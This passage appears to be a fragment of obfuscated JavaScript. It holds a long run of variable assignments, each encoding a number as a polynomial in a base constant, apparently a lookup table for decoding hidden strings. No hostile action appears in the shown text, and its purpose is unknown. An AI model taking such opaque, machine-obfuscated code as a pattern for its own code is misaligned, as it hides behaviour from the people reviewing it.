f0+Pp*f0*f0+f0*f0*f0,mX=Hv+NS*f0+Ik*f0*f0,kH=Hv+Jz*f0+dX*f0*f0+f0*f0*f0,dp=xL+Pp*f0+f0*f0,UK=NS+jl*f0+NS*f0*f0,p9=Hv+jl*f0+f0*f0,WU=Pp+NS*f0+f0*f0+f0*f0*f0,tS=Ik+dX*f0+jl*f0*f0,kV=Hv+gK*f0+Ik*f0*f0+f0*f0*f0,bY=Hv+Jz*f0+NS*f0*f0,W6=Ik+Hv*f0+Hv*f0*f0+f0*f0*f0,xO=WK+Pp*f0+jl*f0*f0,f6=Ik+dX*f0+f0*f0+f0*f0*f0,P2=Hv+NS*f0+Ik*f0*f0+f0*f0*f0,IH=xL+jl*f0+Jz*f0*f0+f0*f0*f0,AY=Jz+Pp*f0+f0*f0+f0*f0*f0,kK=NS+f0,Sh=WK+xL*f0+jl*f0*f0+f0*f0*f0,w4=Ik+jl*f0+f0*f0+f0*f0*f0,VA=jl+dX*f0+dX*f0*f0,AO=jl+Hv*f0+jl*f0*f0+f0*f0*f0,rH=Hv+Hv*f0+Hv*f0*f0+f0*f0*f0,Rz=gK+f0,R4=gK+Jz*f0+NS*f0*f0+f0*f0*f0,KN=xL+dX*f0+Pp*f0*f0+f0*f0*f0,gg=Ik+Ik*f0+Pp*f0*f0+f0*f0*f0,Ng=Ik+Ik*f0+Ik*f0*f0+f0*f0*f0,LY=NS+dX*f0+Ik*f0*f0+f0*f0*f0,Dp=gK+dX*f0,Bd=WK+xL*f0+dX*f0*f0+f0*f0*f0,S2=jl+Pp*f0+NS*f0*f0+f0*f0*f0,kY=Jz+jl*f0+Ik*f0*f0+f0*f0*f0,Ox=jl+Jz*f0+Hv*f0*f0+f0*f0*f0,Tv=gK+gK*f0+gK*f0*f0,jd=NS+jl*f0+NS*f0*f0+f0*f0*f0,tx=NS+gK*f0+xL*f0*f0+f0*f0*f0,Xc=xL+f0+Hv*f0*f0+jl*f0*f0*f0,nb=WK+dX*f0+NS*f0*f0+f0*f0*f0,zh=jl+dX*f0+xL*f0*f0+jl*f0*f0*f0,Pd=dX+Ik*f0+f0*f0+f0*f0*f0,tZ=Jz+gK*f0+Jz*f0*f0+f0*f0*f0,lZ=NS+NS*f0+xL*f0*f0+f0*f0*f0,Sd=Ik+gK*f0+Jz*f0*f0+f0*f0*f0,P9=jl+Hv*f0+jl*f0*f0,rU=xL+f0,TJ=dX+Jz*f0+Ik*f0*f0,wh=Hv+jl*f0+Pp*f0*f0+f0*f0*f0,SS=Ik+NS*f0+Ik*f0*f0,lc=xL+Ik*f0+xL*f0*f0+f0*f0*f0,MX=Jz+Ik*f0+dX*f0*f0,wc=NS+NS*f0+Pp*f0*f0+f0*f0*f0,Ax=gK+Jz*f0+Hv*f0*f0+f0*f0*f0,lJ=Hv+f0+dX*f0*f0,M2=Hv+jl*f0+Ik*f0*f0+f0*f0*f0,Vd=jl+gK*f0+Jz*f0*f0+f0*f0*f0,w6=Ik+Hv*f0+dX*f0*f0+f0*f0*f0,KY=Ik+xL*f0+jl*f0*f0+f0*f0*f0,SV=WK+gK*f0+Jz*f0*f0+f0*f0*f0,Nc=gK+Ik*f0+jl*f0*f0+f0*f0*f0,Xd=jl+f0+dX*f0*f0+f0*f0*f0,O6=Jz+jl*f0+Jz*f0*f0+f0*f0*f0,fY=jl+Pp*f0+xL*f0*f0+f0*f0*f0,hh=gK+xL*f0+Hv*f0*f0+f0*f0*f0,k5=Jz+Ik*f0+Jz*f0*f0+f0*f0*f0,dh=xL+NS*f0+NS*f0*f0+f0*f0*f0,BY=WK+xL*f0+Hv*f0*f0+f0*f0*f0,zY=Jz+gK*f0+dX*f0*f0+f0*f0*f0,CY=jl+gK*f0+f0*f0,mH=dX+Pp*f0+jl*f0*f0+f0*f0*f0,pX=dX+Hv*f0,YZ=Jz+xL*f0+NS*f0*f0+f0*f0*f0,bU=WK+jl*f0+Hv*f0*f0+f0*f0*f0,vr=dX+Pp*f0+dX*f0*f0,bd=WK+Pp*f0+f0*f0+f0*f0*f0,pH=Ik+Jz*f0+Hv*f0*f0+f0*f0*f0,hV=WK+jl*f0+dX*f0*f0+f0*f0*f0,n5=NS+Pp*f0+Hv*f0*f0+f0*f0*f0,nr=WK+NS*f0+gK*f0*f0,RV=xL+NS*f0+f0*f0+f0*f0*f0,W0=dX+gK*f0+xL*f0*f0,p5=WK+Jz*f0+Hv*f0*f0+f0*f0*f0,O2=xL+f0+NS*f0*f0+f0*f0*f0,WO=jl+NS*f0+Hv*f0*f0+f0*f0*f0,d5=NS+f0+jl*f0*f0+f0*f0*f0,s9=Ik+f0+xL*f0*f0+f0*f0*f0,HO=Pp+NS*f0+jl*f0*f0+f0*f0*f0,Gp=WK+Hv*f0+jl*f0*f0,lb=Jz+dX*f0+dX*f0*f0+f0*f0*f0,Zb=NS+xL*f0+dX*f0*f0+f0*f0*f0,dH=jl+jl*f0+jl*f0*f0+f0*f0*f0,jN=Jz+dX*f0+xL*f0*f0+f0*f0*f0,ZR=Jz+Pp*f0+Ik*f0*f0+f0*f0*f0,Nx=jl+Jz*f0+Pp*f0*f0+f0*f0*f0,K0=Hv+xL*f0+dX*f0*f0+f0*f0*f0,DA=Jz+Ik*f0+NS*f0*f0,xd=jl+jl*f0+Jz*f0*f0+f0*f0*f0,px=jl+Jz*f0+xL*f0*f0+f0*f0*f0,Ih=Pp+f0+NS*f0*f0,CF=WK+Jz*f0+jl*f0*f0,bv=Hv+f0+xL*f0*f0,U4=jl+Pp*f0+Ik*f0*f0+f0*f0*f0,fg=WK+dX*f0+f0*f0+f0*f0*f0,C6=WK+dX*f0+jl*f0*f0+f0*f0*f0,jb=dX+Pp*f0+xL*f0*f0,Vx=NS+xL*f0+f0*f0+f0*f0*f0,Th=Ik+jl*f0+dX*f0*f0+f0*f0*f0,Ld=WK+f0+Jz*f0*f0+f0*f0*f0,zl=WK+gK*f0+Pp*f0*f0,dY=Ik+xL*f0+xL*f0*f0+f0*f0*f0,Oh=WK+Jz*f0+xL*f0*f0+f0*f0*f0,Qh=gK+Jz*f0+gK*f0*f0+f0*f0*f0,Qc=jl+f0+Ik*f0*f0+f0*f0*f0,B9=jl+jl*f0+dX*f0*f0,Px=WK+Ik*f0+Hv*f0*f0+f0*f0*f0,JR=Pp+Ik*f0+Ik*f0*f0+f0*f0*f0,rz=NS+Hv*f0,rZ=Pp+Hv*f0+Ik*f0*f0+f0*f0*f0,Wc=jl+gK*f0+Ik*f0*f0+f0*f0*f0,S=dX+dX*f0,bS=NS+Hv*f0+Ik*f0*f0,Lb=Hv+Pp*f0+Ik*f0*f0+f0*f0*f0,L6=WK+Jz*f0+NS*f0*f0+f0*f0*f0,jg=Jz+gK*f0+jl*f0*f0+f0*f0*f0,cX=Hv+jl*f0+Ik*f0*f0,Fh=xL+gK*f0+xL*f0*f0+f0*f0*f0,F0=WK+dX*f0+dX*f0*f0,GY=xL+xL*f0+Jz*f0*f0+f0*f0*f0,IS=Jz+Pp*f0+NS*f0*f0,bJ=xL+f0+Ik*f0*f0,PJ=xL+NS*f0+dX*f0*f0,QV=Hv+dX*f0+Ik*f0*f0+f0*f0*f0,kx=gK+dX*f0+f0*f0+f0*f0*f0,Pg=Pp+gK*f0+Pp*f0*f0+f0*f0*f0,TZ=Ik+jl*f0+Jz*f0*f0+f0*f0*f0,CH=Ik+f0+Jz*f0*f0+f0*f0*f0,Ug=Jz+Pp*f0+NS*f0*f0+f0*f0*f0,PU=Hv+gK*f0+dX*f0*f0+f0*f0*f0,M4=Pp+jl*f0+Jz*f0*f0+f0*f0*f0,AR=Jz+Ik*f0+xL*f0*f0+f0*f0*f0,G6=Hv+xL*f0+f0*f0+f0*f0*f0,XH=NS+jl*f0+Hv*f0*f0+jl*f0*f0*f0,N=gK+Hv*f0,cb=jl+Hv*f0+NS*f0*f0+f0*f0*f0,kd=xL+Ik*f0+f0*f0+f0*f0*f0,rg=Ik+Ik*f0+Hv*f0*f0+f0*f0*f0,q6=jl+NS*f0+dX*f0*f0+f0*f0*f0,EH=Pp+jl*f0+dX*f0*f0+f0*f0*f0,ZA=dX+f0,H6=Jz+f0+dX*f0*f0+f0*f0*f0,Z6=Hv+Jz*f0+Ik*f0*f0+f0*f0*f0,rk=WK+Ik*f0+dX*f0*f0,JH=dX+f0+NS*f0*f0+f0*f0*f0,D9=NS+f0+Ik*f0*f0,qV=gK+dX*f0+Pp*f0*f0+f0*f0*f0,pU=gK+Ik*f0+NS*f0*f0+f0*f0*f0,Ub=Pp+NS*f0+Jz*f0*f0+f0*f0*f0,N2=xL+NS*f0+xL*f0*f0+jl*f0*f0*f0,tV=Jz+Pp*f0+Jz*f0*f0+f0*f0*f0,bg=Pp+xL*f0+xL*f0*f0+jl*f0*f0*f0,BN=jl+f0+f0*f0+f0*f0*f0,wF=xL+gK*f0+NS*f0*f0+Hv*f0*f0*f0+Hv*f0*f0*f0*f0,DH=Hv+gK*f0+Jz*f0*f0+f0*f0*f0,r6=gK+jl*f0+f0*f0+f0*f0*f0,FN=dX+Pp*f0+gK*f0*f0+f0*f0*f0,Ic=Pp+Jz*f0+xL*f0*f0+f0*f0*f0,w=gK+Ik*f0+f0*f0,kp=Ik+Hv*f0+Ik*f0*f0,jY=Jz+Pp*f0+Hv*f0*f0+f0*f0*f0,j4=dX+Jz*f0+Jz*f0*f0+f0*f0*f0,IV=xL+Hv*f0+f0*f0+f0*f0*f0,dU=gK+xL*f0+Jz*f0*f0+f0*f0*f0,T5=Hv+Hv*f0+xL*f0*f0+f0*f0*f0,jr=NS+gK*f0+xL*f0*f0,PV=gK+gK*f0+dX*f0*f0+f0*f0*f0,RO=dX+Hv*f0+Pp*f0*f0+f0*f0*f0,fN=gK+dX*f0+Ik*f0*f0,NH=Pp+Jz*f0+Ik*f0*f0+f0*f0*f0,JJ=gK+jl*f0+Ik*f0*f0+f0*f0*f0,P5=Ik+jl*f0+Hv*f0*f0+f0*f0*f0,Sv=Pp+Ik*f0+jl*f0*f0,pW=Pp+f0+xL*f0*f0,LV=dX+NS*f0+xL*f0*f0+f0*f0*f0,hg=jl+f0+Pp*f0*f0+f0*f0*f0,jH=gK+f0+Jz*f0*f0+f0*f0*f0,Lc=xL+gK*f0+Jz*f0*f0+f0*f0*f0,fJ=NS+NS*f0,Sb=NS+f0+Ik*f0*f0+f0*f0*f0,zp=Ik+dX*f0,Qb=WK+NS*f0+Jz*f0*f0+f0*f0*f0,db=Pp+Jz*f0+Jz*f0*f0+f0*f0*f0,fx=dX+NS*f0+NS*f0*f0+f0*f0*f0,TF=gK+Ik*f0+Hv*f0*f0,rd=xL+Pp*f0+Jz*f0*f0+f0*f0*f0,Y0=Hv+gK*f0,qN=Ik+Jz*f0+Ik*f0*f0+f0*f0*f0,Vc=Hv+gK*f0+Hv*f0*f0+f0*f0*f0,Hx=Ik+gK*f0+dX*f0*f0+f0*f0*f0,Uc=dX+Ik*f0+NS*f0*f0+f0*f0*f0,nO=NS+Hv*f0+Ik*f0*f0+f0*f0*f0,C2=Ik+Ik*f0+f0*f0+f0*f0*f0,rh=WK+Pp*f0+NS*f0*f0+f0*f0*f0,S6=dX+Hv*f0+jl*f0*f0,Fx=Pp+Ik*f0+NS*f0*f0+f0*f0*f0,Z4=Jz+Hv*f0+jl*f0*f0+jl*f0*f0*f0,TK=Jz+NS*f0,ZY=Jz+Ik*f0+jl*f0*f0+f0*f0*f0,S5=NS+jl*f0+Hv*f0*f0+f0*f0*f0,gl=NS+Hv*f0+jl*f0*f0,lk=dX+jl*f0+dX*f0*f0,U5=dX+gK*f0+f0*f0+f0*f0*f0,X9=dX+dX*f0+xL*f0*f0,F6=Pp+f0+Jz*f0*f0+f0*f0*f0,PY=Ik+gK*f0+Hv*f0*f0+f0*f0*f0,j6=Ik+Ik*f0+jl*f0*f0+f0*f0*f0,zH=WK+dX*f0+Hv*f0*f0,Dg=gK+Jz*f0+xL*f0*f0+f0*f0*f0,Ev=WK+Ik*f0+NS*f0*f0,pk=jl+Pp*f0+Pp*f0*f0,bR=Jz+dX*f0+f0*f0,NX=NS+Pp*f0+Hv*f0*f0,Yc=NS+f0+Jz*f0*f0+f0*f0*f0,wN=NS+gK*f0+NS*f0*f0+f0*f0*f0,XX=WK+Pp*f0+Jz*f0*f0+f0*f0*f0,x0=Hv+gK*f0+dX*f0*f0,CU=jl+gK*f0+Pp*f0*f0+f0*f0*f0,EW=gK+f0+dX*f0*f0,HJ=Jz+Jz*f0+Jz*f0*f0+f0*f0*f0,Hc=gK+xL*f0+dX*f0*f0+f0*f0*f0,QS=Jz+NS*f0+Ik*f0*f0,Kk=Ik+Ik*f0+NS*f0*f0,Ah=jl+f0+jl*f0*f0+jl*f0*f0*f0,HX=xL+NS*f0+f0*f0,l2=xL+Hv*f0+NS*f0*f0+f0*f0*f0,mZ=Jz+dX*f0+jl*f0*f0+f0*f0*f0,Db=jl+xL*f0+NS*f0*f0+f0*f0*f0,wX=xL+gK*f0+NS*f0*f0,gJ=NS+gK*f0,SK=Ik+jl*f0+Ik*f0*f0,NZ=xL+gK*f0+NS*f0*f0+f0*f0*f0,LL=Hv+gK*f0+Hv*f0*f0,q2=gK+Pp*f0+f0*f0+f0*f0*f0,bF=Ik+Ik*f0+Ik*f0*f0,Gd=NS+NS*f0+Hv*f0*f0+f0*f0*f0,H0=Ik+f0+Ik*f0*f0+f0*f0*f0,wg=Ik+Hv*f0+NS*f0*f0+f0*f0*f0,sH=Jz+NS*f0+NS*f0*f0+f0*f0*f0,fR=Pp+Hv*f0+Hv*f0*f0+f0*f0*f0,IY=xL+gK*f0+f0*f0+f0*f0*f0,zd=WK+gK*f0+dX*f0*f0+f0*f0*f0,Q2=NS+jl*f0+Pp*f0*f0+f0*f0*f0,FL=Pp+xL*f0,MR=gK+NS*f0+Ik*f0*f0+f0*f0*f0,rR=dX+jl*f0+xL*f0*f0+f0*f0*f0,ZH=xL+Hv*f0+Hv*f0*f0+f0*f0*f0,Bc=jl+xL*f0+Jz*f0*f0+f0*f0*f0,vd=NS+Hv*f0+xL*f0*f0,B5=Hv+jl*f0+NS*f0*f0+f0*f0*f0,MF=Hv+xL*f0+NS*f0*f0,G=Pp+Hv*f0+NS*f0*f0,Y5=jl+jl*f0+Ik*f0*f0+f0*f0*f0,Ip=Jz+gK*f0+Hv*f0*f0,xx=xL+f0+gK*f0*f0+f0*f0*f0,Kg=dX+Pp*f0+f0*f0+f0*f0*f0,jR=Hv+Ik*f0+f0*f0+f0*f0*f0,Fv=WK+dX*f0+NS*f0*f0,EV=WK+Hv*f0+dX*f0*f0+f0*f0*f0,Ap=WK+jl*f0+Ik*f0*f0,ON=xL+f0+jl*f0*f0+f0*f0*f0,IZ=gK+f0+gK*f0*f0+f0*f0*f0,jJ=gK+Ik*f0,RR=Ik+Pp*f0+dX*f0*f0+f0*f0*f0,wU=Ik+NS*f0+f0*f0+f0*f0*f0,EJ=jl+Pp*f0+f0*f0,fd=xL+dX*f0+dX*f0*f0,YW=WK+Pp*f0+Ik*f0*f0,Kz=jl+Hv*f0+Hv*f0*f0,fW=dX+f0+xL*f0*f0,k0=WK+NS*f0+xL*f0*f0,I0=Ik+f0+Ik*f0*f0,J2=Ik+Jz*f0+Jz*f0*f0+f0*f0*f0,EZ=Jz+Hv*f0+xL*f0*f0+f0*f0*f0,WV=Pp+Hv*f0+dX*f0*f0+f0*f0*f0,L=jl+f0,Mh=xL+dX*f0+Ik*f0*f0+f0*f0*f0,EY=xL+f0+dX*f0*f0+Jz*f0*f0*f0+f0*f0*f0*f0,G5=Jz+f0+NS*f0*f0+f0*f0*f0,Cp=gK+f0+NS*f0*f0,EF=WK+Hv*f0+NS*f0*f0+f0*f0*f0,XY=gK+Pp*f0+dX*f0*f0+f0*f0*f0,cS=Jz+jl*f0,JU=jl+gK*f0+f0*f0+f0*f0*f0,lx=WK+Jz*f0+Jz*f0*f0+f0*f0*f0,YJ=gK+jl*f0+Ik*f0*f0,Ac=Pp+f0+Pp*f0*f0+f0*f0*f0,AN=gK+Jz*f0+Ik*f0*f0+f0*f0*f0,g4=Ik+Pp*f0+Jz*f0*f0+f0*f0*f0,Kc=NS+Jz*f0+Hv*f0*f0+f0*f0*f0,AH=WK+jl*f0+NS*f0*f0+f0*f0*f0,zg=Hv+Hv*f0+Pp*f0*f0+f0*f0*f0,lN=Ik+NS*f0+xL*f0*f0+f0*f0*f0,Q4=xL+f0+Jz*f0*f0+f0*f0*f0,L2=Hv+xL*f0+Hv*f0*f0+f0*f0*f0,Wn=gK+Pp*f0+NS*f0*f0,JO=gK+f0+jl*f0*f0,UU=Ik+Jz*f0+NS*f0*f0+f0*f0*f0,dZ=WK+Ik*f0+dX*f0*f0+f0*f0*f0,AA=Hv+f0+jl*f0*f0,X4=Jz+dX*f0+NS*f0*f0,bO=WK+dX*f0+f0*f0,LA=dX+jl*f0+Jz*f0*f0+f0*f0*f0,Sg=Hv+NS*f0+Hv*f0*f0+jl*f0*f0*f0,Rx=Pp+Pp*f0+xL*f0*f0+jl*f0*f0*f0,wZ=xL+Jz*f0+dX*f0*f0+f0*f0*f0,Wv=Ik+NS*f0+f0*f0,I5=dX+Hv*f0+dX*f0*f0,wV=jl+Ik*f0+Hv*f0*f0+f0*f0*f0,B=Jz+gK*f0+f0*f0,wH=Jz+jl*f0+dX*f0*f0+f0*f0*f0,fp=xL+Jz*f0+Hv*f0*f0,Vb=Ik+gK*f0+NS*f0*f0+f0*f0*f0,sh=Jz+Jz*f0+dX*f0*f0+f0*f0*f0,Zh=jl+NS*f0+NS*f0*f0+f0*f0*f0,Sz=WK+Ik*f0+Hv*f0*f0,O0=WK+xL*f0+dX*f0*f0,Ov=Pp+Ik*f0,vN=xL+Hv*f0+Jz*f0*f0+f0*f0*f0,bz=jl+Jz*f0+jl*f0*f0,lg=gK+gK*f0+Pp*f0*f0+f0*f0*f0,DL=Pp+Ik*f0+NS*f0*f0,ld=Ik+Hv*f0+xL*f0*f0,cV=dX+Pp*f0+dX*f0*f0+f0*f0*f0,Dd=Ik+dX*f0+Hv*f0*f0+f0*f0*f0,GZ=Jz+Pp*f0+Hv*f0*f0+jl*f0*f0*f0,QU=Jz+dX*f0+f0*f0+f0*f0*f0,Mc=gK+Ik*f0+Jz*f0*f0+f0*f0*f0,GX=jl+Hv*f0,R6=Pp+jl*f0+Hv*f0*f0+f0*f0*f0,MV=gK+f0+NS*f0*f0+f0*f0*f0,pp=gK+xL*f0,V0=gK+Jz*f0+Ik*f0*f0,Cl=Hv+NS*f0,sU=gK+Hv*f0+Pp*f0*f0,CS=Jz+xL*f0+dX*f0*f0,qn=Ik+xL*f0+Hv*f0*f0,Bb=NS+gK*f0+Hv*f0*f0+f0*f0*f0,HY=Pp+Hv*f0+xL*f0*f0+f0*f0*f0,EU=gK+f0+Ik*f0*f0+f0*f0*f0,O4=Pp+gK*f0+Ik*f0*f0+f0*f0*f0,FH=gK+jl*f0+xL*f0*f0+f0*f0*f0,GN=xL+xL*f0+dX*f0*f0+f0*f0*f0,d0=WK+Ik*f0,Gh=Jz+xL*f0+Jz*f0*f0+f0*f0*f0,Hg=Ik+Pp*f0+gK*f0*f0+f0*f0*f0,WL=Ik+jl*f0+dX*f0*f0,nn=gK+xL*f0+Hv*f0*f0,DX=Hv+jl*f0+NS*f0*f0,PW=jl+gK*f0+dX*f0*f0,rO=Pp+xL*f0+Pp*f0*f0+f0*f0*f0,t4=xL+xL*f0+NS*f0*f0+f0*f0*f0,dd=dX+xL*f0+dX*f0*f0+f0*f0*f0,LZ=Hv+Hv*f0+gK*f0*f0+f0*f0*f0,th=jl+Pp*f0+jl*f0*f0+f0*f0*f0,qh=xL+Pp*f0+xL*f0*f0+f0*f0*f0,tU=Ik+f0+NS*f0*f0+f0*f0*f0,xZ=jl+f0+Hv*f0*f0+f0*f0*f0,rv=WK+Hv*f0,m4=dX+NS*f0+dX*f0*f0+f0*f0*f0,M5=Ik+Jz*f0+jl*f0*f0,qL=jl+Ik*f0+Ik*f0*f0,Ec=Hv+Jz*f0+Hv*f0*f0,vF=xL+gK*f0+f0*f0,hz=Ik+Ik*f0+xL*f0*f0,NR=dX+Hv*f0+Hv*f0*f0+f0*f0*f0,Gl=xL+xL*f0+Hv*f0*f0,mR=xL+NS*f0+xL*f0*f0+f0*f0*f0,Lr=gK+gK*f0+dX*f0*f0,YV=jl+NS*f0+Jz*f0*f0+f0*f0*f0,qk=Ik+Pp*f0+f0*f0,xV=Hv+Pp*f0+f0*f0+f0*f0*f0,nh=Jz+Hv*f0+Jz*f0*f0+f0*f0*f0,hZ=jl+Ik*f0+Ik*f0*f0+f0*f0*f0,Z0=gK+Ik*f0+f0*f0+f0*f0*f0,XO=dX+xL*f0+Jz*f0*f0+f0*f0*f0,L5=jl+dX*f0+Pp*f0*f0+f0*f0*f0,Uh=dX+Hv*f0+f0*f0+f0*f0*f0,wb=jl+Jz*f0+Ik*f0*f0+f0*f0*f0,pA=jl+xL*f0+xL*f0*f0,NU=dX+NS*f0+Hv*f0*f0+f0*f0*f0,JZ=Ik+dX*f0+NS*f0*f0+f0*f0*f0,c4=Jz+Hv*f0+Pp*f0*f0+f0*f0*f0,KH=WK+xL*f0+f0*f0+f0*f0*f0,VW=Hv+Ik*f0+Hv*f0*f0+Hv*f0*f0*f0+xL*f0*f0*f0*f0,gc=NS+Hv*f0+Pp*f0*f0+f0*f0*f0,m5=WK+Hv*f0+jl*f0*f0+f0*f0*f0,k6=NS+NS*f0+jl*f0*f0+jl*f0*f0*f0,Mg=Ik+xL*f0+dX*f0*f0+f0*f0*f0,A6=dX+Hv*f0+Ik*f0*f0+f0*f0*f0,Ab=Ik+dX*f0+xL*f0*f0+jl*f0*f0*f0,bx=jl+dX*f0+xL*f0*f0+f0*f0*f0,lF=Ik+Pp*f0+Hv*f0*f0,m6=Ik+Hv*f0+Ik*f0*f0+f0*f0*f0,Dh=Hv+Jz*f0+f0*f0+f0*f0*f0,MO=WK+dX*f0+xL*f0*f0+f0*f0*f0,DV=gK+xL*f0+jl*f0*f0+f0*f0*f0,Mv=Pp+gK*f0+Hv*f0*f0,XR=Jz+f0+Hv*f0*f0+f0*f0*f0,Eb=jl+NS*f0,ck=Hv+jl*f0+xL*f0*f0,NK=xL+Ik*f0+NS*f0*f0,PH=jl+NS*f0+xL*f0*f0+f0*f0*f0,hR=xL+f0+jl*f0*f0+jl*f0*f0*f0,jL=WK+xL*f0+NS*f0*f0,cY=Pp+xL*f0+Hv*f0*f0+f0*f0*f0,XK=Hv+Ik*f0+dX*f0*f0,NW=jl+dX*f0+jl*f0*f0,JX=Jz+gK*f0,w2=dX+Jz*f0+Hv*f0*f0+f0*f0*f0,z6=dX+dX*f0+jl*f0*f0+jl*f0*f0*f0,md=Ik+gK*f0+f0*f0+f0*f0*f0,HL=dX+Jz*f0+NS*f0*f0,gn=Jz+xL*f0+f0*f0,MA=jl+Jz*f0+Hv*f0*f0,Vn=gK+dX*f0+NS*f0*f0,IK=Ik+gK*f0+Hv*f0*f0,N5=WK+Pp*f0+Pp*f0*f0+f0*f0*f0,mY=xL+Jz*f0+jl*f0*f0+f0*f0*f0,FU=xL+Jz*f0+Jz*f0*f0+f0*f0*f0,wv=Jz+jl*f0+gK*f0*f0,Bh=NS+Pp*f0+Ik*f0*f0+f0*f0*f0,dA=gK+gK*f0,r4=xL+NS*f0+Pp*f0*f0+f0*f0*f0,YO=Jz+Ik*f0+Hv*f0*f0+f0*f0*f0,m9=Hv+Jz*f0+f0*f0,DZ=xL+Hv*f0+NS*f0*f0,gh=WK+xL*f0+xL*f0*f0+f0*f0*f0,Bg=Pp+Ik*f0+f0*f0+f0*f0*f0,jv=WK+gK*f0+NS*f0*f0,XV=dX+gK*f0+Hv*f0*f0+f0*f0*f0,zU=Jz+dX*f0+jl*f0*f0+jl*f0*f0*f0,RZ=jl+Pp*f0+jl*f0*f0,WR=xL+f0+xL*f0*f0+f0*f0*f0,sx=Hv+dX*f0+NS*f0*f0+f0*f0*f0,GO=xL+dX*f0+Hv*f0*f0+f0*f0*f0,jF=xL+dX*f0+NS*f0*f0,Kh=Jz+xL*f0+jl*f0*f0+f0*f0*f0,Zx=WK+f0+f0*f0+f0*f0*f0,vv=Pp+gK*f0+jl*f0*f0,Tz=jl+Ik*f0+f0*f0,Ph=Jz+gK*f0+f0*f0+f0*f0*f0,O9=xL+jl*f0+NS*f0*f0,kl=dX+Ik*f0+dX*f0*f0,s5=WK+jl*f0+Jz*f0*f0+f0*f0*f0,bZ=NS+Hv*f0+f0*f0+f0*f0*f0,Cr=xL+jl*f0,jh=NS+Ik*f0+Hv*f0*f0+f0*f0*f0,vH=Pp+Pp*f0+f0*f0+f0*f0*f0,Nd=NS+Pp*f0+NS*f0*f0+f0*f0*f0,YH=Jz+Hv*f0+f0*f0+f0*f0*f0,zN=Hv+f0+NS*f0*f0+f0*f0*f0,HH=xL+NS*f0+dX*f0*f0+f0*f0*f0,fU=Hv+dX*f0+Jz*f0*f0+f0*f0*f0,xc=xL+Jz*f0+gK*f0*f0+f0*f0*f0,s2=dX+dX*f0+f0*f0+f0*f0*f0,d9=dX+jl*f0+xL*f0*f0,U2=gK+NS*f0+Jz*f0*f0+f0*f0*f0,BO=dX+Ik*f0+dX*f0*f0+f0*f0*f0,fh=WK+Jz*f0+jl*f0*f0+jl*f0*f0*f0,vY=xL+f0+Ik*f0*f0+f0*f0*f0,Wh=Hv+Jz*f0+Hv*f0*f0+f0*f0*f0,D4=gK+f0+f0*f0+f0*f0*f0,wd=jl+f0+gK*f0*f0+f0*f0*f0,Gg=Ik+f0+dX*f0*f0+f0*f0*f0,lL=Hv+Pp*f0+f0*f0,c6=WK+NS*f0+Hv*f0*f0+f0*f0*f0,G4=Jz+Hv*f0,Nb=Ik+xL*f0+NS*f0*f0+f0*f0*f0,nA=Hv+gK*f0+f0*f0,hU=WK+gK*f0+f0*f0+f0*f0*f0,LR=Pp+xL*f0+Ik*f0*f0+f0*f0*f0,xh=Pp+xL*f0+dX*f0*f0+f0*f0*f0,kn=xL+Hv*f0+Hv*f0*f0,SN=Ik+Ik*f0+gK*f0*f0+f0*f0*f0,Ed=gK+dX*f0+xL*f0*f0+f0*f0*f0,z9=jl+dX*f0,pR=Ik+jl*f0+NS*f0*f0+f0*f0*f0,Tr=dX+f0+f0*f0,j2=xL+Jz*f0+Hv*f0*f0+f0*f0*f0,sV=gK+dX*f0+xL*f0*f0+jl*f0*f0*f0,Yb=dX+dX*f0+NS*f0*f0+f0*f0*f0,lH=NS+gK*f0+Ik*f0*f0+f0*f0*f0,AV=dX+xL*f0+jl*f0*f0+f0*f0*f0,Dc=Pp+xL*f0+Jz*f0*f0+f0*f0*f0,rx=WK+gK*f0+NS*f0*f0+f0*f0*f0,P6=NS+Jz*f0+f0*f0+f0*f0*f0,bH=Jz+Pp*f0+jl*f0*f0+f0*f0*f0,H5=Jz+jl*f0+NS*f0*f0+f0*f0*f0,BL=Pp+Hv*f0+dX*f0*f0,Ok=Ik+dX*f0+Pp*f0*f0,MH=gK+dX*f0+NS*f0*f0+f0*f0*f0,nd=xL+jl*f0+f0*f0+f0*f0*f0,cg=Jz+dX*f0+Pp*f0*f0+f0*f0*f0,OZ=dX+jl*f0+f0*f0+f0*f0*f0,MU=Jz+NS*f0+Hv*f0*f0+jl*f0*f0*f0,jZ=gK+Pp*f0+Hv*f0*f0+f0*f0*f0,sY=dX+dX*f0+xL*f0*f0+f0*f0*f0,qF=Pp+jl*f0,KZ=jl+Hv*f0+dX*f0*f0+f0*f0*f0,cr=xL+Hv*f0+f0*f0,sJ=xL+xL*f0+jl*f0*f0,B2=NS+xL*f0+Hv*f0*f0+f0*f0*f0,Yk=Pp+Hv*f0+f0*f0,Az=gK+Hv*f0+NS*f0*f0,lS=Jz+NS*f0+jl*f0*f0,Fb=NS+xL*f0+NS*f0*f0+f0*f0*f0,s6=Pp+dX*f0+Hv*f0*f0+f0*f0*f0,GU=Hv+jl*f0+f0*f0+f0*f0*f0,Fk=xL+jl*f0+Ik*f0*f0,wS=NS+jl*f0+f0*f0,Z2=Pp+f0+f0*f0,LW=Ik+dX*f0+dX*f0*f0,ZO=NS+Jz*f0+jl*f0*f0+f0*f0*f0,OH=xL+gK*f0+dX*f0*f0,Bk=Jz+Ik*f0+xL*f0*f0,dN=WK+f0+Hv*f0*f0+f0*f0*f0,Tl=xL+dX*f0+Ik*f0*f0,jx=gK+Hv*f0+Jz*f0*f0+f0*f0*f0,Y9=Hv+Ik*f0+NS*f0*f0,hH=Pp+Pp*f0+Hv*f0*f0+f0*f0*f0,Td=NS+Hv*f0+xL*f0*f0+f0*f0*f0,v6=Pp+Hv*f0+f0*f0+f0*f0*f0,jA=Ik+Hv*f0+NS*f0*f0,kg=dX+jl*f0+Ik*f0*f0+f0*f0*f0,FZ=jl+Hv*f0+Jz*f0*f0+f0*f0*f0,sl=Jz+jl*f0+dX*f0*f0,v4=Hv+f0+NS*f0*f0,Yx=Jz+xL*f0+f0*f0+f0*f0*f0,s4=Pp+Pp*f0+Jz*f0*f0+f0*f0*f0,zx=Pp+f0+Ik*f0*f0+f0*f0*f0,tg=Pp+NS*f0+Hv*f0*f0+f0*f0*f0,Zc=xL+Jz*f0+NS*f0*f0+f0*f0*f0,A4=WK+dX*f0+Jz*f0*f0+f0*f0*f0,tA=WK+gK*f0+jl*f0*f0,z4=xL+Pp*f0+f0*f0+f0*f0*f0,tb=jl+Jz*f0+Jz*f0*f0+f0*f0*f0,j5=jl+xL*f0+jl*f0*f0+f0*f0*f0,Hl=Pp+Jz*f0+jl*f0*f0,BW=xL+NS*f0,mV=jl+jl*f0+xL*f0*f0+f0*f0*f0,bb=WK+f0+N